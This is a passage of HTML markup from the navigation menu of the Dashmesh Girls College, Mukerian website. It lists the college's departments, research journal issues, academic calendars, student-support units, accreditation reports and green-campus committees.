		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="https://dgcmukerian1.org/add-on-courses/">Add On Courses</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11596"><a href="https://dgcmukerian1.org/program-outcomes/">Programme Outcomes (POs) and Course Outcomes (COs)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6424"><a href="#">Departments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17442"><a href="https://dgcmukerian1.org/department-of-arts/">Department of Arts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6820"><a href="https://dgcmukerian1.org/department-of-english/">Department of English</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6824"><a href="https://dgcmukerian1.org/department-of-punjabi-2/">Department of Punjabi(UG &#038; PG)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6825"><a href="https://dgcmukerian1.org/department-of-hindi/">Department of Hindi(UG &#038; PG)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6821"><a href="https://dgcmukerian1.org/department-of-history/">Department of History(UG &#038; PG)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="https://dgcmukerian1.org/department-of-political-science/">Department of Political Science(UG &#038; PG)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6830"><a href="https://dgcmukerian1.org/department-of-music/">Department of Music(UG &#038; PG)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6823"><a href="https://dgcmukerian1.org/department-of-economics/">Department of Economics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20075"><a href="https://dgcmukerian1.org/department-of-mathematics/">Department of Mathematics</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://dgcmukerian1.org/department-of-fine-arts/">Department of Fine Arts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://dgcmukerian1.org/physical-education/">Department of Physical Education</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6827"><a href="https://dgcmukerian1.org/department-of-computer-science/">Department of Computer Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6829"><a href="https://dgcmukerian1.org/department-of-fashion-designing/">Department of Fashion Designing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6828"><a href="https://dgcmukerian1.org/department-of-commerce-mgt/">Department of Commerce(UG &#038; PG)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18036"><a href="https://dgcmukerian1.org/department-of-bachelor-of-business-administration/">Department of Business Administration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="#">Department of Sciences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17455"><a href="https://dgcmukerian1.org/non-medical/">Non Medical</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6831"><a href="https://dgcmukerian1.org/department-of-physics/">Department of Physics</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6832"><a href="https://dgcmukerian1.org/department-of-chemistry/">Department of Chemistry</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6833"><a href="https://dgcmukerian1.org/department-of-mathematics/">Department of Mathematics</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17456"><a href="https://dgcmukerian1.org/medical/">Medical</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://dgcmukerian1.org/zoology/">Department of Zoology</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6834"><a href="https://dgcmukerian1.org/botony/">Department of Botany</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16441"><a href="https://dgcmukerian1.org/activities-of-sciences/">Activities of Sciences</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://dgcmukerian1.org/department-of-education/">Department of Education</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12143"><a href="https://dgcmukerian1.org/our-toppers/">Results/University Toppers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6425"><a href="#">Research</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9921"><a href="#">Vision:An International Multidisciplinary Journal of Humanities &#038; Management</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15120"><a href="https://dgcmukerian1.org/popup/vision/vision8.pdf">vision 8</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://dgcmukerian1.org/popup/vision/VISION%207.pdf">vision 7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9924"><a href="https://dgcmukerian1.org/popup/vision/VISION%206.pdf">vision 6</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15258"><a href="https://dgcmukerian1.org/popup/vision/Vision5.pdf">Vision 5</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15257"><a href="https://dgcmukerian1.org/popup/vision/Vision4.pdf">vision 4</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14870"><a href="https://dgcmukerian1.org/popup/vision/vision3.pdf">vision 3</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14869"><a href="https://dgcmukerian1.org/popup/vision/vision2.pdf">vision 2</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15256"><a href="https://dgcmukerian1.org/popup/vision/Vision1.pdf">vision 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9922"><a href="https://dgcmukerian1.org/project/">Project</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12233"><a href="http://Research%20Publications/Awards">Research Publications/Awards of Faculty</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12226"><a href="https://dgcmukerian1.org/books-chapters-edited/">Edited/Chapters in Books</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://dgcmukerian1.org/research-paper-of-faculty/">Research Papers of Faculty</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17701"><a href="https://dgcmukerian1.org/faculty-orientation-refresher-course-and-other-programmes-as-per-ugc-aicte/">Faculty Orientation/Refresher course and other programmes as per UGC/AICTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a href="https://www.visionjournal.in/">Direct to DGC JOURNAL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#">Academic Calendar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18675"><a href="https://dgcmukerian1.org/popup/academic-calendar/24-25.pdf">Academic Calender 24-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15862"><a href="https://dgcmukerian1.org/popup/academic-calendar/23-24.pdf">Academic Calendar 23-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15861"><a href="https://dgcmukerian1.org/popup/academic-calendar/22-23.jpg">Academic Calendar 22-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627"><a href="https://dgcmukerian1.org/popup/academic-calendar/21-22.jpg">Academic Calendar 21-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11600"><a href="https://dgcmukerian1.org/popup/academic-calendar/20-21.jpg">Academic Calendar 20-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7059"><a href="https://dgcmukerian1.org/popup/academic-calendar/19-20.pdf">Academic Calendar 19-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6613"><a href="https://dgcmukerian1.org/popup/academic-calendar/18-19.pdf">Academic Calendar 18-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6612"><a href="https://dgcmukerian1.org/popup/academic-calendar/17-18.pdf">Academic Calendar 17-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="https://dgcmukerian1.org/popup/academic-calendar/16-17.pdf">Academic Calendar 16-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6610"><a href="https://dgcmukerian1.org/popup/academic-calendar/15-16.pdf">Academic Calendar 15-16</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://dgcmukerian1.org/examination-and-evaluation-process/">Examination and Evaluation Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6429"><a href="#">Student Support</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11253"><a href="https://dgcmukerian1.org/society-outreach-program/">Society Outreach Program</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6431"><a href="https://dgcmukerian1.org/ncc-detail/">NCC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20317"><a href="https://dgcmukerian1.org/ncc-2025-26/">NCC 2025-26</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20008"><a href="https://dgcmukerian1.org/ncc-2024-25/">NCC 2024-25</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18674"><a href="https://dgcmukerian1.org/ncc-2023-24/">NCC 2023-24</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12340"><a href="https://dgcmukerian1.org/ncc-2021-22/">NCC 2021-22</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6708"><a href="https://dgcmukerian1.org/ncc-session-2020-2021/">NCC 2020-21</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://dgcmukerian1.org/ncc-session-2019-2020/">NCC 2019-20</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6681"><a href="https://dgcmukerian1.org/ncc-session-2018-2019/">NCC 2018-19</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6650"><a href="https://dgcmukerian1.org/nss/">NSS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14179"><a href="https://dgcmukerian1.org/nss/">About NSS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20318"><a href="https://dgcmukerian1.org/nss-2025-26/">NSS 2025-26</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18673"><a href="https://dgcmukerian1.org/nss-2024-25-2/">NSS 2024-25</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17147"><a href="https://dgcmukerian1.org/nss-2023-24/">NSS 2023-24</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13923"><a href="https://dgcmukerian1.org/nss-2022-23/">NSS 2022-23</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13922"><a href="https://dgcmukerian1.org/nss-2021-22">NSS 2021-22</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13921"><a href="https://dgcmukerian1.org/nss-2020-21/">NSS 2020-21</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://dgcmukerian1.org/page/3d-flip-book/nss-2019-2020/">NSS 2019-20</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17508"><a href="https://dgcmukerian1.org/nss-2018-19/">NSS 2018-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://dgcmukerian1.org/nss-photo-gallery/">NSS photo gallery</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6965"><a href="https://dgcmukerian1.org/the-buddy-programme/">Buddy Programme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17848"><a href="https://dgcmukerian1.org/elcelectoral-literacy-club/">ELC(Electoral Literacy Club)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6430"><a href="https://dgcmukerian1.org/student-council/">Student Council</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17768"><a href="https://dgcmukerian1.org/star-acheivers/">Star Acheivers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a href="https://dgcmukerian1.org/start-up-unit/">Start Up Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6889"><a href="https://dgcmukerian1.org/red-ribbon-club/">Red Ribbon Club</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6434"><a href="https://dgcmukerian1.org/divyang-committee/">Divyang Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13445"><a href="https://dgcmukerian1.org/student-services-centre/">Student Services Centre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12447"><a href="https://dgcmukerian1.org/important-links/">Important Educational Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6437"><a href="https://dgcmukerian1.org/career-guidance-support/">Career Guidance &#038; Placement Cell</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6438"><a href="https://dgcmukerian1.org/religious-education-cell/">Religious Education Cell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18803"><a href="https://dgcmukerian1.org/parents-teacher-meeting/">Parents Teacher Meeting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6439"><a href="https://dgcmukerian1.org/alumni/">Alumni</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17767"><a href="https://dgcmukerian1.org/registration-certificate/">Registration Certificate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10386"><a href="https://dgcmukerian1.org/alumni/">Alumni Meet</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10387"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/Prestigious-Alumni.pdf">Well Placed Alumni</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6441"><a href="#">Campus Details</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6440"><a href="https://dgcmukerian1.org/infrastructure-2/">Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6753"><a href="https://dgcmukerian1.org/library/">Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://dgcmukerian1.org/scholarships-concessions/">Scholarships/Concessions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904"><a href="https://dgcmukerian1.org/transport/">Transport</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6445"><a href="#">Sports</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8026"><a href="https://dgcmukerian1.org/sports-in-college/">Achievements in Sports</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8027"><a href="https://dgcmukerian1.org/intermural-competition/">Intermural Competitions</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6446"><a href="#">NAAC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821"><a href="https://dgcmukerian1.org/staff-welfare-measures-2/">Staff Welfare Measures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6510"><a href="https://dgcmukerian1.org/page/iqac/">Composition of IQAC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17148"><a href="https://dgcmukerian1.org/aaa/">AAA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6448"><a href="#">AQAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20283"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202023-24.pdf">AQAR 23-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18676"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/AQAR-2022-23.pdf">AQAR 22-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://dgcmukerian1.org/popup/iqac/AQAR-2021-22.pdf">AQAR 21-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202020-21.pdf">AQAR 20-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11374"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%20%20(Session%202019-20).pdf">AQAR 19-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9542"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%20REPORT2018-19.pdf">AQAR 18-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202017-18(ACCURATE).pdf">AQAR 17-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202016-17(ACCURATE).pdf">AQAR 16-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202015-16%20(ACCURATE).pdf">AQAR 15-16</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://dgcmukerian1.org/minutes-of-meeting/">Minutes of Meeting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6529"><a href="https://dgcmukerian1.org/page/best-practices/">Best Practices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12022"><a href="https://dgcmukerian1.org/institutional-distinctiveness/">Institutional Distinctiveness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://dgcmukerian1.org/activities-of-iqac/">Activities of IQAC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6451"><a href="#">Student Satisfaction Survey-SSS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19330"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/SSS-2023-24.pdf">2023-2024</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16631"><a href="https://dgcmukerian1.org/popup/student-satisfaction-survey/2022-23.pdf">2022-2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://dgcmukerian1.org/popup/Student%20Satisfactorily%20Survey%20(2021-2022).pdf">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11508"><a href="https://dgcmukerian1.org/popup/sss/Student_Satisfaction_Survey__2020-2021_.pdf">2020-2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9660"><a href="https://dgcmukerian1.org/popup/sss_2019_2020.pdf">2019-2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9688"><a href="https://dgcmukerian1.org/popup/student-survey-converted-1_1_.pdf">2018-2019</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599"><a href="https://dgcmukerian1.org/atr/">Action Taken Report-ATR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://dgcmukerian1.org/page/naac/">SSR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17927"><a href="#">DVV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17928"><a href="https://dgcmukerian1.org/extended-profile-dvv/">Extended Profile DVV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17929"><a href="https://dgcmukerian1.org/metric-level-dvv/">Metric Level DVV</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18872"><a href="https://dgcmukerian1.org/annual-gender-sensitization-action-plan/">Annual Gender Sensitization Action Plan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17703"><a href="https://dgcmukerian1.org/gender-equity-sensitization-activities/">Gender Equity &#038; Sensitization Activities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17704"><a href="https://dgcmukerian1.org/institutional-efforts-initiatives-on-inclusive-environment/">Institutional Efforts/Initiatives on Inclusive Environment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6453"><a href="#">NCTE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873"><a href="https://dgcmukerian1.org/about-the-course/">About the Course</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6454"><a href="https://ncte.gov.in/Website/Index.aspx">NCTE New Delhi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://ncte.gov.in/Website/NRC.aspx">NCTENRC Jaipur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7081"><a href="https://dgcmukerian1.org/programmes/">Programmes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16960"><a href="https://dgcmukerian1.org/financial-statement/">Financial Statement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822"><a href="https://dgcmukerian1.org/mandatory-details/">Mandatory Details</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872"><a href="https://dgcmukerian1.org/dazzling-luminaries/">Dazzling Luminaries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19356"><a href="https://dgcmukerian1.org/qualified-champions-2/">Qualified Champions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11040"><a href="https://dgcmukerian1.org/department-of-education/">Department of Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16941"><a href="https://dgcmukerian1.org/infrastructure-of-department/">Infrastructure of department</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6800"><a href="https://dgcmukerian1.org/list-of-administrative-and-professional-staff/">Faculty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19062"><a href="https://dgcmukerian1.org/strength-of-the-students/">Strength of the Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814"><a href="https://dgcmukerian1.org/student-detail/">Student Detail</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6802"><a href="https://dgcmukerian1.org/infrastructure-2/">Labs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823"><a href="https://dgcmukerian1.org/vision-mission-of-the-dept/">Vision &#038; Mission of the Dept</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11325"><a href="#">Green DGC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11338"><a href="https://dgcmukerian1.org/swach-bharat-pledge/">Swachh Bharat Pledge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12032"><a href="https://dgcmukerian1.org/leadership/">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11875"><a href="https://dgcmukerian1.org/water-conservation-committee/">Water Conservation Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12031"><a href="https://dgcmukerian1.org/greenery/">Greenery Committee/Eco Club</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12398"><a href="https://dgcmukerian1.org/waste-and-sustainability/">Waste Management &#038; Sustainability</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12410"><a href="https://dgcmukerian1.org/liquid-waste/">Liquid Waste Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12409"><a href="https://dgcmukerian1.org/solid-waste-management/">Solid Waste Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12408"><a href="https://dgcmukerian1.org/e-waste-management/">E-Waste Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11907"><a href="https://dgcmukerian1.org/energy-conservation-committee/">Energy Conservation Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://dgcmukerian1.org/sap-report-2020-21/">SAP Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17429"><a href="https://dgcmukerian1.org/audit-reports/">Audit Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11566"><a href="https://dgcmukerian1.org/activities-by-sap/">Activities by SAP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"><a href="https://dgcmukerian1.org/achievements/">Achievements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12897"><a href="https://dgcmukerian1.org/certificates/">Certificates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13430"><a href="http://National%20Schemes">National Schemes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11470"><a href="#">EBSB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11486"><a href="https://dgcmukerian1.org/ek-bharat-shreshtha-bharat/">Ek Bharat Shreshtha Bharat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11492"><a href="https://dgcmukerian1.org/activities-of-ebsb/">Activities by EBSB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431"><a href="https://dgcmukerian1.org/unnat-bharat-abhiyan/">Unnat Bharat Abhiyan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20938"><a href="https://dgcmukerian1.org/aicte/">AICTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13037"><a href="#">IIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13056"><a href="https://dgcmukerian1.org/iic-dgc/">IIC @ DGC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://dgcmukerian1.org/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13042"><a href="https://dgcmukerian1.org/activities-by-iic/">Activities by IIC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6462"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12822"><a href="https://dgcmukerian1.org/wp-content/uploads/2022/03/Dashmesh-Girls-College-Chak-Alla-Baksh-Mukerian20220304-.pdf">NIRF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16942"><a href="https://dgcmukerian1.org/nirf/">NIRF</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6463"><a href="#">Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17769"><a href="https://dgcmukerian1.org/academic-cultural-religious-activities/">Academic /Cultural / Religious Activities</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7981"><a href="https://dgcmukerian1.org/workshops-seminar-extension-lectures/">Workshop/Seminar/Ext. Lectures</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6464"><a href="#">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://dgcmukerian1.org/mou-2/">MOU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11991"><a href="https://dgcmukerian1.org/recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607"><a href="https://dgcmukerian1.org/gallery/">Photo Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://dgcmukerian1.org/media-centre/">Media Centre</a></li>
